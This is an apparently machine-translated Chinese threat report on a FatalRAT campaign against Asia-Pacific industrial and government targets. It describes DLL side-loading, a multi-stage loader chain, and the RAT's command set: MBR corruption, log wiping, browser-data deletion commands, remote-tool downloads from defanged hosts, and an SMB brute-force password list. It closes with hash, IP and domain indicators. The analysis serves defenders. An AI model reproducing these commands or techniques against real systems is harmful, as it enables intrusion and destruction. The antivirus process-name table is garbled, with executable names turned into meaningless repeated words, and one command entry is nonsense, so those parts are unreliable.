acvb.exe二进制文件是中国开发人员开发的 DriverAssistant 实用程序**,可帮助在计算机上安装驱动程序。威胁行为者利用了acvb.exe**,该程序易受 DLL 侧载攻击。启动 DriverAssistant 需要管理员权限,如果不作为服务启动,则会导致显示 UAC 窗口。三个突出显示的库包含 DriverAssistant 所需的辅助函数,因此这些库被放到磁盘上。威胁行为者选择用恶意 DLL 替换任何合法 DLL。在我们的研究中,我们看到了这三个库中其他库的 DLL 侧载案例,凸显了攻击者在选择 DLL 替换方面的灵活性。

图 15 Acvb.exe 导入的 DLL

在这种情况下,DriverAssistant(acvb.exe)会加载先前从Fangao.dll资源中提取的名称为t.dll 的****wke.dll,并调用其导出函数wkeInit。

第三阶段加载器(wke.dll)

此 DLL 还在其字符串引用中包含调试信息:

K:\C++\DLL引用注入器四件套二号\Release\DLL运行器DLL版本(wke.dll).pdb

这个PDB路径可以翻译为“K:\C++\DLLReflective注入器四件套2号\Release\DLLrunnerDLLVersion(wke.dll).pdb”。

wke.dll使用 ASPacker 进行加壳,在文件末尾附加大量空字节,增加文件体积,使其变得臃肿,运行时在内存中解壳。

当 DriverAssistant 应用程序加载此 DLL 并调用导出的_wkeInit_函数时,恶意软件代码会向硬编码的 URL 发出 HTTP GET 请求,例如:

http://mytodesktest-1257538800.cos.ap-nanjing.myqcloud[.]com/DLL.dll



DLL.dll是下一节中描述的 FatalRAT 有效载荷。加载的库不保存在磁盘上,而是使用异或运算解密并在内存中执行。

最终载荷——FatalRAT

其他研究小组,特别是 LevelBlue (前身为 AT&T Security) 和 Antiy,对 FatalRAT 进行了详细描述,但卡巴斯基威胁归因引擎 (KTAE) 显示代码与 FatalRAT 所述版本的匹配度仅为 73-76%,这促使我们描述了该恶意软件的新版本。

FatalRAT 执行 17 项检查,以检测恶意软件是否在虚拟机或沙盒环境中执行,其中包括一些特定的检查,例如 ThreatBook Cloud Sandbox。

如果任何一项检查失败,恶意软件就会停止执行。该恶意软件还会终止 rundll32.exe 进程的所有实例,这也可能是一种防止恶意软件分析的措施,因为 FatalRAT 是一个必须由恶意软件加载程序启动的 DLL,而不是系统实用程序。

FatalRAT 还通过将注册表项HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableLockWorkstation设置为1来阻止锁定计算机的功能。



此外,在一个单独的线程中,FatalRAT 开始拦截键盘上的击键,即启动键盘记录器。拦截的信息写入文件C:\Windows\Fatal.key。恶意软件使用与以前版本相同的算法解密硬编码的配置数据。然而,在所分析的样本中,硬编码的配置数据包含的是 Google 的 IP 地址 (8.8.8.8),而不是恶意软件的命令和控制服务器:

图 16 FatalRAT 解密字符串



然后,恶意软件从Before.dll创建的C:\Users\Public\vanconfig.ini配置文件中读取在线值,并使用_0x58_密钥进行异或解密:

图 17 FatalRAT 外部配置加载和解密例程

FatalRAT 使用vanconfig.ini的_在线_值中的服务器地址和端口来连接命令和控制服务器。

根据配置,恶意程序可以使用注册表项和服务在受感染的系统上自动启动。如果启用此选项,FatalRAT 会从命令和控制服务器下载其二进制文件,并将下载的缓冲区保存到路径C:\Windows\nw_elf.dll,并将其设置为注册表项HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run\SVP7 的值。如果创建了服务,则其名称和描述将从恶意软件代码中指定的配置数据中获取。

接下来,FatalRAT 收集有关受感染系统的信息,并将收集到的信息发送到恶意软件的命令和控制服务器:

- 外部IP地址(使用http://www.taobao.com/help/getip.php服务获取)

- 操作系统安装时间

- 操作系统架构及版本

- 有关恶意软件服务/注册表项的信息

- 有关 CPU 的信息

- 有关用户当前是否处于空闲状态的信息(超过 180,000 个刻度未收到任何输入事件)

- 用户名

- 系统是否正在运行腾讯QQ消息软件(通过窗口类CTXOPConntion_Class搜索)

- 有关系统上运行的安全解决方案和其他软件的信息;FatalRAT 搜索以下进程:

| 进程名称 | 应用 |

|---|---|

| 360托盘 | 360 全方位安全 |

| 执行程序 | 卡巴斯基安全解决方案 |

| 执行程序 | 江民安全解决方案 |

| 拉夫蒙德 | 瑞星杀毒软件 |

| 360SD 工具 | 奇虎360网络安全 |

| 矿工工具 | 可能是某种加密货币矿工 |

| 命令行工具 | ESET 智能安全 |

| 执行程序,ksafe.exe | 金山软件 |

| 管理控制台 | 趋势科技网络安全软件 |

| AVGUI 工具 | AVG 网络安全 |

| 灰分显示程序 | Avast 防病毒软件 |

| 监控程序 | Micropoint 安全解决方案 |

| avcenter.exe、arcavir.exe、agent.exe | Avira 安全解决方案 |

| 蜘蛛程序 | Dr.Web安全解决方案 |

| 麦盾 | 迈克菲病毒扫描 |

| 安全工具 | F‑Secure 安全解决方案 |

| ccSvcHst.exe,ccSetMgr.exe | 赛门铁克安全解决方案 |

| 验证文件 | Authentium 防火墙 |

| 执行文件 | Bitdefender 全方位安全软件 |

| 执行文件 | COMODO安全解决方案 |

| 保护程序 | F-Prot 防病毒软件 |

| 守护进程 | Ikarus 安全解决方案 |

| 进程管理器 | 微软安全必备 |

| V3Svc.exe, patray.exe | AhnLab 安全解决方案 |

| 重新加载程序 | 熊猫杀毒软件 |

| 阿尔蒙 | Sophos 自动更新监控器 |

| 执行程序 | 阳光地带自动驾驶仪 |

| 执行程序 | Fortinet 软件 |

| 执行程序 | 诺曼病毒控制调度程序 |

| QQPCRT工具 | 腾讯QQPCMgr |

| 百度云服务端 | 百度杀毒 |

| QQ客户端 | 腾讯QQ |

| 运行程序 | 影音先锋 |

| 9158.EXE | 9158聊天 |

| Camfrog 视频聊天.exe | Camfrog 视频聊天 |

| 执行文件 | Windows 远程桌面客户端 |

| 阿里即时通讯工具 | 贸易经理 |

| DUBrute 程序 | DUBrute 暴力破解工具 |

| npc 库 | Naver 防病毒软件 |

| 执行程序 | 科牛免费杀毒软件 |

| FTP服务 | Windows FTP 客户端 |

| 服务端守护进程 | Serv-U FTP 服务器 |

| 安全狗 | Safedog 安全解决方案 |

| 执行文件 | 速愈防毒 |

| s.exe,1433.exe | 未知 |

当所有数据都收集完毕后,恶意软件会将其传输到命令和控制服务器。加密和解密到管理服务器的流量的方法与 FatalRAT 的先前版本相比没有变化。

图 18 FatalRAT C2请求加密例程

接下来,恶意软件等待来自命令和控制服务器的命令;检测到的 FatalRAT 版本支持的命令如下:

| 命令 ID | 命令描述 |

|---|---|

| 0x6B | 运行键盘记录器并将收集的数据发送给 C2 |

| 0x6C-0x71 | 为插件保留的命令代码 |

| 0x7C | 执行一个指定的子命令:<br><br>- 0x7D – 主引导记录 (MBR) 损坏<br>- 0x7E – 打开 CD\DVD 驱动器<br>- 0x7F – 关闭 CD\DVD 驱动器<br>- 0x80 – 显示程序管理器窗口<br>- 0x81 – 隐藏程序管理器窗口<br>- 0x82 – 通过内置扬声器播放单声道声音<br>- 0x83 – 移动正在运行的窗口并通过内置扬声器播放单声道声音 15 次<br>- 0x84 – 关闭屏幕<br>- 0x85 – 打开屏幕<br>- 0x86 – 隐藏任务栏<br>- 0x87 – 显示任务栏<br>- 0x88 – 交换鼠标左右键<br>- 0x89 – 恢复鼠标按钮操作 |

| 0x8A | 将键盘记录器收集的数据发送到命令和控制服务器 |

| 0x8C | 将屏幕分辨率更改为 1600×900 |

| 0x8E | 使用另一个用户的权限运行应用程序 |

| 0x8F | 查找并删除Chrome浏览器中的用户数据(Chrome用户数据) |

| 0x90 | 杀死explorer.exe进程 |

| 0x91 | 查找并删除 Internet Explorer 浏览器中的用户数据(cookie 和历史记录) |

| 0x92 | 删除**\AppData\Local\Google\Chrome\User Data\Default**文件夹 |

| 0x93 | 删除**\AppData\Roaming\Microsoft\Skype for Desktop**文件夹 |

| 0x94 | 执行del /s /f %appdata%\Mozilla\Firefox\Profiles*.db命令删除 Mozilla Firefox 用户配置文件数据 |

| 0x95 | 删除**\AppData\Roaming\360se6\User Data\Default**文件夹 |

| 0x96 | 删除**\AppData\Local\Tencent\QQBrowser\User Data\Default**文件夹 |

| 0x97 | 删除**\AppData\Roaming\SogouExplorer**文件夹 |

| 0x98 | 启动进程:%AppData%\run.exe -e -n d.rar,然后启动svp7.exe和1200.exe;该命令保存到文件C:\ProgramData\jy.lnk |

| 0x99 | 从http://svp7[.]net:9874/UltraViewer.exe下载 UltraViewer并安装 |

| 0x9A | 从http://svp7[.]net:9874/AnyDesk.exe下载 AnyDesk ,并使用连接密码123456运行 |

| 0x9C | 在网络中扫描运行 Windows 且具有可通过 SMB 协议访问的共享文件夹的设备,并尝试使用登录管理员和以下密码连接到远程系统的以下共享文件夹:administrator、test、admin、guest、alex、home、love、xp、user、game、123、nn、root、iDgvi、movie、time、yeah、money、xpuser、hack、password、111、123456、qwerty、test、abc123、memory、home、12345678、bbbbbb、88888、caonima、5201314、1314520、asdfgh、alex、angel、null 、**asdf、baby 、 woaini 。<br><br>如果连接成功,恶意软件将尝试复制进程的可执行文件及其运行的上下文:<br><br>· 管理员加元德币欧元福

<br><br>·加元<br><br>·德币<br><br>·欧元<br><br>·福<br><br>名为hackshen.exe**并运行它。 |

| 0 | 终止指定进程 |

| 1 | 删除 FatalRAT 服务和注册表项 |

| 2 | 使用从命令和控制服务器收到的值设置恶意软件服务的备注键 |

| 3 | 使用从命令和控制服务器收到的值设置恶意软件服务的组密钥 |

| 4 | 清除 Windows 事件日志:安全、系统和应用程序 |

| 5 | 下载并运行文件 |

| 6 | 更新恶意软件:下载文件并以名为 Fatal 的服务形式运行 |

| 7 | 移动文件 |

| 8 | 使用 Internet Explorer 打开指定的 URL |

| 9 | 使用带有隐藏窗口的 Internet Explorer 打开指定的 URL |

| 0xA | 创建文件、写入数据并运行此文件 |

| 0xB | 创建文件**%AppData%** svp7.exe,将数据写入此文件并运行**%AppData%\UAC.exe** |

| 0xC | 创建文件**%AppData%\UAC.exe**并将数据写入此文件 |

| 0xD | 使用 MessageBox API 函数调用向用户显示消息 |

| 0xE | 按名称查找进程 |

| 0xF | 按类别名称查找窗口 |

| 0x10 | 启动代理服务器 |

| 0x11 | 停止代理服务器 |

| 0x12 | 加载插件 |



目标

在对攻击相关的恶意软件、TTP、基础设施和其他数据进行全面分析后,我们的调查确认目标包括与以下行业相关的政府机构和工业企业:制造业、建筑业、信息技术、电信业、医疗保健业、电力能源业、大型物流和运输业。

除少数例外,所有攻击目标都来自亚太地区,主要来自台湾、马来西亚、中国、日本、泰国、韩国、新加坡、菲律宾、越南和香港。

在某些情况下,攻击是专门针对讲中文的目标而设计的,伪装成合法的纳税申报工具。

以下统计数据基于第一阶段装载机被运送到各个行业的目标。有趣的是,一些目标机器被识别为工程工作站或自动化工程师系统。

图 19 感染系统分布图

关于袭击者

研究人员对于 FatalRAT 攻击的幕后黑手尚无明确共识。例如,ESET 报告指出,他们并未将此活动归咎于任何已知团体。同时,在TrendMicro 发表的首批关于 FatalRAT 的论文之一中,研究人员得出结论,这一系列攻击与 Purple Fox 僵尸网络的活动有关。在同一篇文章中,研究人员提供了 FatalRAT 与另一个后门 Gh0st RAT 之间存在联系的证据,该后门之前已在 GitHub 上泄露。

了解了这两个后门之间的联系后,值得指出的是中国研究中心 Weibu 的出版物。Weibu 描述的攻击中使用的感染链和有效载荷(Gh0st RAT)表明,该报告描述了另一系列攻击,也许更早,我们可以看到这些攻击与这些攻击有相似之处,特别是在 TTP 方面:

- 恶意软件加载器通过微信进行分发,并伪装成财务文件。

- 公开可用的服务被用来托管运行恶意软件所需的文件。

- 威胁行为者使用黑白方法,即利用合法二进制的功能使事件链看起来像正常活动。

- 使用大量恶意软件命令和控制服务器地址,并具有动态更改它们的能力。

- 恶意软件配置数据通常包含用于连接命令和控制服务器的非标准端口。

威步专家在报告中也没有将他们发现的一系列攻击归咎于任何指定团体的活动,因此他们给它起了个新名字——Silver Fox。有趣的是,他们还描述了一种使用虚假网站传播 Gh0st RAT 的方法,这些虚假网站由于 SEO 优化而在搜索结果中排名上升。ESET 专家报告了同样的传播 FatalRAT 的方法。所有这些出版物在工具和描述的 TTP 方面都有相似之处,也许它们都反映了以某种方式相关的不同系列攻击。

在研究过程中,我们无法确定这一系列攻击属于哪个已知组织,但我们可以有一定把握地假设,这次攻击的幕后黑手是一个讲中文的威胁行为者。一些间接指标表明了这一点:

- 使用注册表项查询当前服务并以中文日期格式保存数据。

- DLL 侧载的易受攻击性会导致合法软件遭受攻击,尤其是使用中文开发的 DriverAssistant.exe。

- 利用合法的本地云托管服务(尤其是 myqcloud.com)来托管恶意负载,并利用合法的云笔记服务(例如_有道_)来托管基础设施详细信息或负载托管。



- 语言工件:上面提到的 PDB 路径、使用恶意软件加载程序支持的界面的中文版 MMC(因为攻击者将 MMC 放在第二阶段加载程序中,他们可以使用任何版本,但最终选择了中文版本)、可执行文件元数据和 Fangao.dll 资源语言:

图20 第一阶段加载程序元数据

图21 第二阶段加载器资源元数据

FatalRAT 与 Gh0st RAT 之间存在联系的假设也可能得到恶意基础设施交叉的支持,例如:

- 微步报告中提到的nbs2012.novadector[.]xyz ,根据卡巴斯基遥测数据,之前托管了一个MD5哈希值为26D1F8CC33A7567463BFAEBC2242833C的文件,该文件指向我们在这次攻击中发现的0user.exe文件。

- 根据 DNS 历史服务信息,2023-04-05 用作 FatalRAT 命令和控制服务器的 34.kosdage[.]asia 的 IP 为 43.155.73[.]235。此 IP 地址过去曾托管过恶意域名。其中一个是 api.youkesdt[.]asia,Cofense 报告称该域名分发了开源 Gh0st RAT。Cofense 的研究人员也没有就这一系列攻击的幕后黑手下得出任何结论,但他们确实指出,所发现的技术与著名的中文 APT27 组织的技术相似。

结论

我们反复看到威胁行为者使用共享库、工具和有效载荷,发现重用现有代码并使其适应他们的需求很方便。

随着恶意软件作者变得越来越老练,仅依靠静态入侵指标 (IOC) 可能不够,因为这些 IOC 会随时间而变化。为了解决这个问题,我们收集了所有样本,努力找出任何可以帮助我们有效追踪它们的共同点。我们的调查使我们成功地根据共享代码块、丰富的标头、调试信息和整个执行流程中观察到的 TTP 跟踪了这些加载器。

本报告向亚太地区的各工业组织发出警告,提醒他们注意那些有能力访问 OT 相关系统的威胁行为者。意识到这些潜在威胁,这些组织可以加强安全措施,主动应对,保护其资产和数据免受恶意行为者的侵害。

我们在研究中发现,攻击者使用各种方法来逃避检测和阻止:动态更改控制服务器、将文件放置在合法的网络资源上、利用合法应用程序中的漏洞启动恶意软件、打包和加密文件和网络流量等等。

FatalRAT 的功能为攻击者提供了几乎无限的攻击可能性:通过网络传播、安装远程管理工具、操纵设备、窃取和删除机密信息等。显然,感染这种类型的恶意软件会带来巨大风险,尤其是对于我们在目标中看到的工业组织而言。在对攻击者在有效载荷和基础设施中的策略、技术和程序 (TTP) 进行全面分析后,我们无法将此活动与任何已知组织联系起来。然而,在攻击的各个阶段一致使用中文服务和界面以及其他间接证据表明,可能有讲中文的攻击者参与其中。

妥协指标

恶意附件文件名(原始)

通知.exe

(税-务-新-系-统).EXE

(税-务-新-系-统).zip

2023年国务院税务总局最新政策计划.rar

(新-对-账-单).zip

(2023新-税-务-系-统).zip

税务总局关于补贴有关税收的公告.zip

(税-务-新-系-统).zip

单据 (2).zip

2023税-务-新-系-统.zip

关于企业单位调整增值税税率有关政策.rar

电 子 发 票.zip

税务局通知.zip

1_1_2023年国务院税务总局最新政策计划.exe

(税-务-新-系-统).zip

关于企业单位调整增值税税率有关政策.zip

第三批税费优惠政策推出 .exe

年度企业所得税汇缴补税尽量安排在5月份入库.zip

关于企业单位调整增值税税率有关政策关于企业单位调整增值税税率有关政策.exe

税前加计扣除新政指引(1).zip

税务稽查抽查事项清单.rar

税务局通知.zipqm

关于企业新政策.rar

第三批税费优惠政策推出.rar

关于企业单位调整增值税税率有关政策.exe

新政策-税务.rar

政策三步骤.rar

文件哈希(MD5)

02fb1958a901d7d1c8b60ecc0e59207c – first stage loader

033a8d6ec5a738a1a90dd4a86c7259c8 – first stage loader

04aa425d86f4ef8dc4fc1509b195838a – first stage loader

096c34df242562d278fc1578dc31df92 – first stage loader

09a50edb49cbb59a34828a37e63be846 – first stage loader

0a49345c77da210ab0cd031fda6bc962 – first stage loader

0a70ea6596c92fbfb461909ed57503fa – first stage loader

0b20f0ff1aaff4068f99f4db69ba9c1e – first stage loader

0c33792c6ed37452f44ca94ce7385250 – first stage loader

142eb5106fcc2f95b7daf37dca970595 – first stage loader

15b7990bd006d857ee02c529b45783ac – first stage loader

1c79abe9f52cbe92f042615a9f6b6f10 – first stage loader

1e80a8b3f4efb4bb27771d729f5ced85 – first stage loader

2026ead0c2366d049ecd5e42ac1b1b07 – first stage loader

24ecb197ee73e5b1eef2ded592640cf2 – first stage loader

26f0806932dfd029f0fe12e49bb4c799 – first stage loader

28231ce260ce66388d58ce536d7ed201 – first stage loader

2aa41ae3d3ae789147218652e6593161 – first stage loader

2bccd50322afb7a349c163ce9b76bb66 – first stage loader

357534f6a2bffa77b83501715e382a94 – first stage loader

362fc5799ecef8e9e328cfbf6272c48f – first stage loader

3843ef98a4c7ee88f10078e6a38f15ee – first stage loader

3883957530482a399abb5e1f06e4581f – first stage loader

3b32fc9115c224653f5afba793c0bbef – first stage loader

3ca82fd8d12967c32388ad18e9727fac – first stage loader

44b47fdab8ca3375fe5a875deefa265c – first stage loader

4fc6dbb9beeecb2d60f3fef356c6df01 – first stage loader

502054d938a18172a3657aaf2326bcf4 – first stage loader

50a5c5a3c07f04d96f5f1968996cfb74 – first stage loader

50d29ee29b54685bd10b8d2917696413 – first stage loader

58a8daae643a84c112ddc6e79c750271 – first stage loader

58e44c4d797cecfed42c1fdf18c2d5f9 – first stage loader

58fe500e022ea1aeebbe72c4ce694531 – first stage loader

5b730131c3271820c03d711f2549b894 – first stage loader

5c1de870ea1e08b25e7ce4397372f5a6 – first stage loader

5d7fba23a44683c0b471d9a7cc7f5042 – first stage loader

632c0808e4d0c7b293642e4c4ae8e2a2 – first stage loader

63562347202715eff0e7f2d6ad07a2aa – first stage loader

63c600434def54157204765619838372 – first stage loader

64013e613a0130cb1b7845139537bc5e – first stage loader

64d72e8d0539e6a0b74fb1c6e5127c05 – first stage loader

64fdeed776cfd5e260444ae2e4a5b1a4 – first stage loader

699ad2a5b6d9b9b59df79e9265ebd47a – first stage loader

6a5e3776c3bfdadd899704589f28e9fd – first stage loader

6a73f3bab8fb205ed46e57cf076b6f6d – first stage loader

7081b6781e66bdceb2b119a783b6c7fd – first stage loader

771a5d8fc6829618f15abe49796d1c44 – first stage loader

790cf080abb18af471d465998b37fd1b – first stage loader

797d111244805e897db5c21010ee8e12 – first stage loader

7ba376f5a71ffa21a92c7b35c3b000eb – first stage loader

82394a97458094b1cb22c4e243f4e9db – first stage loader

8c0599c0a6b7ffaff93762d0c3ea2569 – first stage loader

8da2c4796c439f4a57536bd5c5d3f811 – first stage loader

8e474f9321fc341770c9100853eb41eb – first stage loader

9037ccfcd3d3d1542089d30d3041db1c – first stage loader

936c16a64432348176f9183cd1524cef – first stage loader

93f12cbfb9ba1a66d3a050a74bab690b – first stage loader

949f086c40cfc5144243a24688961414 – first stage loader

9636309c41e8a33507c349b8e9053c49 – first stage loader

991cb5f8476edbc73223d1331704a9fd – first stage loader

9bb22b91b5ad59972130a3a428f7b5bb – first stage loader

9bf2e34511619b7c4573c3974bdbaa39 – first stage loader

9e8a08fcddb10db8d58e17b544d81bff – first stage loader

a009b341aa6f5bda61300dc5e7822480 – first stage loader

a7b20338dd9ed5462ddff312b67556e9 – first stage loader

ab5f57681299933c1f70b938caa526d3 – first stage loader

ac3fbdbfbc08f41e4ad1c004180093f1 – first stage loader

ad216eaf11500eb73c6cdafc18cb49d8 – first stage loader

ae735b1d9b7e9dd496d22409ceaeda66 – first stage loader

b0c315c5dcda6e4442280c07b11d1ba5 – first stage loader

b1ad89be2632933350683b91011a4aee – first stage loader

b37917ea3849607d02d330130a823567 – first stage loader

b3f8f1272813bff80630b9caab6e5089 – first stage loader

b5c46f829fed11b4ddc2e155dc5cf974 – first stage loader

bc36b1be438f92fe5f9a47f13244503e – first stage loader

bd6b8574738c7589887b61d4fad68fce – first stage loader

bdd68e7733c09fad48d4642689741ea4 – first stage loader

be15a198f05eb39277720defa9188f62 – first stage loader

c4579aa972d32e946752357ca56ee501 – first stage loader

c555cc05f9d16b9e9222693e523e0ba5 – first stage loader

c89a4a106619c67b8410efa695d78ef3 – first stage loader

ca7dc49e80b2a77677718c72f3cc6bc1 – first stage loader

cbc36deadef17a4c315cbbff3f74439f – first stage loader

d35635e8d07b923d1e89f541d4f03b90 – first stage loader

d413cf08ef7c6357dd0215b8b9ebe6f4 – first stage loader

d494efc086447c543d0c3c7beecf2bc6 – first stage loader

d6bda8be4ba9563844b3b9367b73bd2e – first stage loader

dc2676b0c54b31a017ada4f62693de54 – first stage loader

dded5d108b6a9ee50d629148d8ed4ec5 – first stage loader

df6f5f4b7b8ba3c2c0ddc00d47e33218 – first stage loader

e0d5b46dffee56c337fdc172ce617850 – first stage loader

e32020ab02e11a995effb7781aabd92f – first stage loader

e6ef56c91bd735542775dfef277e0cc7 – first stage loader

e8204900e8acb502ca6e008f9532b35e – first stage loader

e91991304abf5d881545bc127e7fb324 – first stage loader

eb9419aa5c6fee96defad140450a9633 – first stage loader

ec0bdf52c113487e803028dbc52e8173 – first stage loader

ed036740be0a8e3203a54edd4d4b735c – first stage loader

f9e461cc83076d5f597855165e89f0db – first stage loader

fdc35392af34ef43291b8f7f959ef501 – first stage loader

feb8e6059a234ea689404d3d4336e8af – first stage loader

4e40c9945cc8b62c123e5636155e96a7 – configurator (before.dll)

6bfe01cd9c038aa90bcd600d49657c21 – configurator (before.dll)

80c7667c14df5b92ab206b2ea9b42aff – configurator (before.dll)

eb53df9fe23d469350885164aa82215e – configurator (before.dll)

32c105c5229843aaebf12621359195a9 – second stage loader (fangao.dll)

34b29454676e780d81d8bba066d7d94f – second stage loader (fangao.dll)

8577438ecff5753ddcf427b93c5976c8 – second stage loader (fangao.dll)

f481a67933055956e8dd77b4b2bde9ed – second stage loader (fangao.dll)

f8136c909fb35457fc963d87b50bc158 – third stage loader (wke.dll)

02477e031f776539c8118b8e0e6663b0 – FatalRAT final payload

02d8c59e5e8a85a81ee75ce517609739 – FatalRAT final payload

05c528a2b8bb20aad901c733d146d595 – FatalRAT final payload

15962f79997a308ab3072c10e573e97c – FatalRAT final payload

17278c3f4e8bf56d9c1054f67f19b82c – FatalRAT final payload

172ee543d8a083177fc1832257f6d57d – FatalRAT final payload

1fe3885dea6be2e1572d8c61e3910d19 – FatalRAT final payload

249f568f8b8709591e7afd934ebea299 – FatalRAT final payload

266bb19f9ceb1a4ccbf45577bbeaac1a – FatalRAT final payload

3c583e01eddd0ea6fe59a89aea4503b4 – FatalRAT final payload

3ec20285d88906336bd4119a74d977a0 – FatalRAT final payload

43156787489e6aa3a853346cded3e67b – FatalRAT final payload

46630065be23c229adff5e0ae5ca1f48 – FatalRAT final payload

577e1a301e91440b920f24e7f6603d45 – FatalRAT final payload

5be46b50cac057500ea3424be69bf73a – FatalRAT final payload

60a92d76e96aaa0ec79b5081ddcc8a24 – FatalRAT final payload

60dbc3ef17a50ea7726bdb94e96a1614 – FatalRAT final payload

635f3617050e4c442f2cbd7f147c4dcf – FatalRAT final payload

675a113cdbcce171e1ff172834b5f740 – FatalRAT final payload

68a27f7ccbfa7d3b958fad078d37e299 – FatalRAT final payload

73e49ddf4251924c66e3445a06250b10 – FatalRAT final payload

787f2819d905d3fe684460143e01825c – FatalRAT final payload

7ac3ebac032c4afd09e18709d19358ed – FatalRAT final payload

8f67a7220d36d5c233fc70d6ecf1ee33 – FatalRAT final payload

9b4d46177f24ca0a4881f0c7c83f5ef8 – FatalRAT final payload

9c3f469a5b54fb2ec29ac7831780ed6d – FatalRAT final payload

9d34d83e4671aaf23ff3e61cb9daa115 – FatalRAT final payload

a935ef1151d45c7860bfe799424bea4b – FatalRAT final payload

bcec6b78adb3cf966fab9025dacb0f05 – FatalRAT final payload

d0d3efcff97ef59fe269c6ed5ebb06c9 – FatalRAT final payload

ebc0809580940e384207aa1704e5cc8e – FatalRAT final payload

eca08239da3acaf0d389886a9b91612a – FatalRAT final payload

ed6837f0e351aff09db3c8ee93fbcf06 – FatalRAT final payload

fb8dc76a0cb0a5d32e787a1bb21f92d2 – FatalRAT final payload

feb49021233524bd64eb6ce37359c425 – FatalRAT final payload

IP 地址

101.33.243[.]31:82

43.154.238[.]130:6000

134.122.137[.]252:6000

43.154.238[.]130:8081

111.230.93[.]174:8081

43.159.192[.]196:6000

43.138.199[.]241:6000

175.178.166[.]216:6000

43.139.35[.]42:6000

43.139.101[.]11:6000

81.71.1[.]107:6000

175.178.89[.]24:6000

106.52.216[.]112:6000

43.154.68[.]193:6000

107.148.54[.]105:6000

47.106.224[.]107:6000

154.39.238[.]101:6000

206.233.130[.]141:6000

107.148.50[.]116:6000

103.144.29[.]211:6000

107.148.52[.]241:6000

107.148.50[.]112:6000

107.148.52[.]242:6000

111.230.10[.]93:6000

111.230.32[.]52:6000

107.148.50[.]113:6000

111.230.108[.]14:6000

175.178.96[.]9:8081

1.12.37[.]113:8081

111.230.15[.]48:8081

111.230.91[.]145:8081

111.230.45[.]217:8081

154.91.227[.]32:6000

82.156.145[.]216:6000

122.152.231[.]146:6000

154.206.236[.]9:6000

119.29.219[.]211:6000

107.148.52[.]176:6000

120.78.173[.]89:6000

120.79.91[.]168:6000

114.132.46[.]48:6000

123.207.35[.]145:6000

8.217.0[.]16:6000

123.207.1[.]145:6000

114.132.56[.]175:6000

119.29.235[.]38:6000

123.207.79[.]195:6000

139.199.168[.]63:6000

123.207.55[.]60:6000

43.138.176[.]5:6000

123.207.16[.]43:6000

123.207.58[.]147:6000

103.144.29[.]123:6000

156.236.67[.]181:6000

123.207.44[.]193:6000

123.207.8[.]204:6000

114.132.121[.]130:6000

154.197.6[.]103:6000

42.193.242[.]180:6000

47.57.68[.]157:8080

域名

microsoftmiddlename[.]tk

cloudservicesdevc[.]tk

novadector[.]xyz

microsoftupdatesoftware[.]ga

